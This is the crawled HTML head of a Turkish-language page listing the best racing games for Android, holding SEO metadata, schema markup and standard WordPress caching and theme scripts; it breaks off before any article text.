

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geeker.ru/tr/oyunlar/android-icin-platform/
body_size: 31889
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" dir="ltr" lang="tr-TR" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" dir="ltr" lang="tr-TR" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" dir="ltr" lang="tr-TR" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" dir="ltr" lang="tr-TR" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="ltr" lang="tr-TR" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://geeker.ru/xmlrpc.php" />
    <meta name="theme-color" content="#457efc">
             <meta name="msapplication-navbutton-color" content="#457efc">
             <meta name="apple-mobile-web-app-status-bar-style" content="#457efc"><title>Android&#039;deki En İyi 6 Yarış Oyunu</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="description" content="Yarış, mobil oyunların en popüler türlerinden biridir. İnşa etmeye ve keşfetmeye çok fazla zaman harcamanıza gerek kalmadan hızın ve akıllara durgunluk veren gösterilerin keyfini çıkarmanıza olanak tanır. Öğrenmesi kolay ama aynı zamanda inanılmaz derecede heyecan verici. Road Rash ve Mario Kart oynayan bir çocuk olarak bütün gece ayakta kaldığımı hâlâ hatırlıyorum. Bu yüzden karar verdik" />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="author" content="Илья Лукьяненко"/>
	<link rel="canonical" href="https://geeker.ru/tr/oyunlar/android-icin-platform/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<meta property="og:locale" content="tr_TR" />
		<meta property="og:site_name" content="Geeker |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Android&#039;deki En İyi 6 Yarış Oyunu" />
		<meta property="og:description" content="Yarış, mobil oyunların en popüler türlerinden biridir. İnşa etmeye ve keşfetmeye çok fazla zaman harcamanıza gerek kalmadan hızın ve akıllara durgunluk veren gösterilerin keyfini çıkarmanıza olanak tanır. Öğrenmesi kolay ama aynı zamanda inanılmaz derecede heyecan verici. Road Rash ve Mario Kart oynayan bir çocuk olarak bütün gece ayakta kaldığımı hâlâ hatırlıyorum. Bu yüzden karar verdik" />
		<meta property="og:url" content="https://geeker.ru/tr/oyunlar/android-icin-platform/" />
		<meta property="article:published_time" content="2018-08-23T13:20:40+00:00" />
		<meta property="article:modified_time" content="2023-09-22T15:59:27+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Android&#039;deki En İyi 6 Yarış Oyunu" />
		<meta name="twitter:description" content="Yarış, mobil oyunların en popüler türlerinden biridir. İnşa etmeye ve keşfetmeye çok fazla zaman harcamanıza gerek kalmadan hızın ve akıllara durgunluk veren gösterilerin keyfini çıkarmanıza olanak tanır. Öğrenmesi kolay ama aynı zamanda inanılmaz derecede heyecan verici. Road Rash ve Mario Kart oynayan bir çocuk olarak bütün gece ayakta kaldığımı hâlâ hatırlıyorum. Bu yüzden karar verdik" />
		<script type="application/ld+json" class="aioseo-schema">{
    "@context": "https:\/\/schema.org",
    "@graph": [
        {
            "@type": "Article",
            "@id": "https:\/\/geeker.ru\/tr\/oyunlar\/android-icin-platform\/#article",
            "name": "Android&#039;deki En \u0130yi 6 Yar\u0131\u015f Oyunu",
            "headline": "6 \u043b\u0443\u0447\u0448\u0438\u0445 \u0433\u043e\u043d\u043e\u0447\u043d\u044b\u0445 \u0438\u0433\u0440 \u043d\u0430 Android",
            "author": {
                "@id": "https:\/\/geeker.ru\/tr\/author\/sergeyluk\/#author"
            },
            "publisher": {
                "@id": "https:\/\/geeker.ru\/tr\/#organization"
            },
            "image": {
                "@type": "ImageObject",
                "url": "https:\/\/geeker.ru\/wp-content\/uploads\/.\/horizon-chase-world-tour.png",
                "width": 700,
                "height": 380
            },
            "datePublished": "2018-08-23T17:20:40+04:00",
            "dateModified": "2023-09-22T19:59:27+04:00",
            "inLanguage": "tr-TR",
            "mainEntityOfPage": {
                "@id": "https:\/\/geeker.ru\/tr\/oyunlar\/android-icin-platform\/#webpage"
            },
            "isPartOf": {
                "@id": "https:\/\/geeker.ru\/tr\/oyunlar\/android-icin-platform\/#webpage"
            },
            "articleSection": "\u0418\u0433\u0440\u044b"
        },
        {
            "@type": "BreadcrumbList",
            "@id": "https:\/\/geeker.ru\/tr\/oyunlar\/android-icin-platform\/#breadcrumblist",
            "itemListElement": [
                {
                    "@type": "ListItem",
                    "@id": "https:\/\/geeker.ru\/tr#listItem",
                    "position": 1,
                    "name": "Ev",
                    "item": "https:\/\/geeker.ru\/tr",
                    "nextItem": {
                        "@type": "ListItem",
                        "@id": "https:\/\/geeker.ru\/tr\/oyunlar\/#listItem",
                        "name": "Oyunlar"
                    }
                },
                {
                    "@type": "ListItem",
                    "@id": "https:\/\/geeker.ru\/tr\/oyunlar\/#listItem",
                    "position": 2,
                    "name": "Oyunlar",
                    "item": "https:\/\/geeker.ru\/tr\/oyunlar\/",
                    "nextItem": {
                        "@type": "ListItem",
                        "@id": "https:\/\/geeker.ru\/tr\/oyunlar\/android-icin-platform\/#listItem",
                        "name": "Android&#039;deki En \u0130yi 6 Yar\u0131\u015f Oyunu"
                    },
                    "previousItem": {
                        "@type": "ListItem",
                        "@id": "https:\/\/geeker.ru\/tr#listItem",
                        "name": "Ev"
                    }
                },
                {
                    "@type": "ListItem",
                    "@id": "https:\/\/geeker.ru\/tr\/oyunlar\/android-icin-platform\/#listItem",
                    "position": 3,
                    "name": "Android&#039;deki En \u0130yi 6 Yar\u0131\u015f Oyunu",
                    "previousItem": {
                        "@type": "ListItem",
                        "@id": "https:\/\/geeker.ru\/tr\/oyunlar\/#listItem",
                        "name": "Oyunlar"
                    }
                }
            ]
        },
        {
            "@type": "Organization",
            "@id": "https:\/\/geeker.ru\/tr\/#organization",
            "name": "Geeker",
            "url": "https:\/\/geeker.ru\/tr\/"
        },
        {
            "@type": "Person",
            "@id": "https:\/\/geeker.ru\/tr\/author\/sergeyluk\/#author",
            "url": "https:\/\/geeker.ru\/tr\/author\/sergeyluk\/",
            "name": "\u0130lya Lukyanenko"
        },
        {
            "@type": "WebPage",
            "@id": "https:\/\/geeker.ru\/tr\/oyunlar\/android-icin-platform\/#webpage",
            "url": "https:\/\/geeker.ru\/tr\/oyunlar\/android-icin-platform\/",
            "name": "Android&#039;deki En \u0130yi 6 Yar\u0131\u015f Oyunu",
            "description": "Yar\u0131\u015f, mobil oyunlar\u0131n en pop\u00fcler t\u00fcrlerinden biridir. \u0130n\u015fa etmeye ve ke\u015ffetmeye \u00e7ok fazla zaman harcaman\u0131za gerek kalmadan h\u0131z\u0131n ve ak\u0131llara durgunluk veren g\u00f6sterilerin keyfini \u00e7\u0131karman\u0131za olanak tan\u0131r. \u00d6\u011frenmesi kolay ama ayn\u0131 zamanda inan\u0131lmaz derecede heyecan verici. Road Rash ve Mario Kart oynayan bir \u00e7ocuk olarak b\u00fct\u00fcn gece ayakta kald\u0131\u011f\u0131m\u0131 h\u00e2l\u00e2 hat\u0131rl\u0131yorum. Bu y\u00fczden karar verdik",
            "inLanguage": "tr-TR",
            "isPartOf": {
                "@id": "https:\/\/geeker.ru\/tr\/#website"
            },
            "breadcrumb": {
                "@id": "https:\/\/geeker.ru\/tr\/oyunlar\/android-icin-platform\/#breadcrumblist"
            },
            "author": {
                "@id": "https:\/\/geeker.ru\/tr\/author\/sergeyluk\/#author"
            },
            "creator": {
                "@id": "https:\/\/geeker.ru\/tr\/author\/sergeyluk\/#author"
            },
            "image": {
                "@type": "ImageObject",
                "url": "https:\/\/geeker.ru\/wp-content\/uploads\/.\/horizon-chase-world-tour.png",
                "@id": "https:\/\/geeker.ru\/tr\/oyunlar\/android-icin-platform\/#mainImage",
                "width": 700,
                "height": 380
            },
            "primaryImageOfPage": {
                "@id": "https:\/\/geeker.ru\/tr\/oyunlar\/android-icin-platform\/#mainImage"
            },
            "datePublished": "2018-08-23T17:20:40+04:00",
            "dateModified": "2023-09-22T19:59:27+04:00"
        },
        {
            "@type": "WebSite",
            "@id": "https:\/\/geeker.ru\/tr\/#website",
            "url": "https:\/\/geeker.ru\/tr\/",
            "name": "Geeker",
            "inLanguage": "tr-TR",
            "publisher": {
                "@id": "https:\/\/geeker.ru\/tr\/#organization"
            }
        }
    ]
}</script>
		<!-- All in One SEO -->

<meta property="og:type" content="article">
<meta property="og:title" content="Android&#039;deki En İyi 6 Yarış Oyunu">
<meta property="og:site_name" content="Geeker">
<meta property="og:description" content="">
<meta property="og:url" content="https://geeker.ru/tr/oyunlar/android-icin-platform/">
<meta property="og:locale" content="tr_TR">
<meta property="og:image" content="https://geeker.ru/wp-content/uploads/./horizon-chase-world-tour.png">
<meta property="og:image:height" content="380">
<meta property="og:image:width" content="700">
<meta property="article:published_time" content="2018-08-23T17:20:40+04:00">
<meta property="article:modified_time" content="2023-09-22T19:59:27+04:00">
<meta property="article:section" content="Игры">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Android&#039;deki En İyi 6 Yarış Oyunu">
<meta name="twitter:description" content="Yarış, mobil oyunların en popüler türlerinden biridir. Bir şeyi inşa etmek için uzun zaman harcamanıza gerek kalmadan hızın ve akıllara durgunluk veren gösterilerin keyfini çıkarmanıza olanak tanırlar.">
<meta name="twitter:url" content="https://geeker.ru/tr/oyunlar/android-icin-platform/">
<meta name="twitter:site" content="">
<meta name="twitter:image" content="https://geeker.ru/wp-content/uploads/./horizon-chase-world-tour.png">
<meta name="twitter:image:width" content="700">
<meta name="twitter:image:height" content="380">
<meta property="fb:app_id" content="2061283427436305">			<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			  var jnews_ajax_url = 'https://geeker.ru/tr/?ajax-request=jnews'
			</script>
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://geeker.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
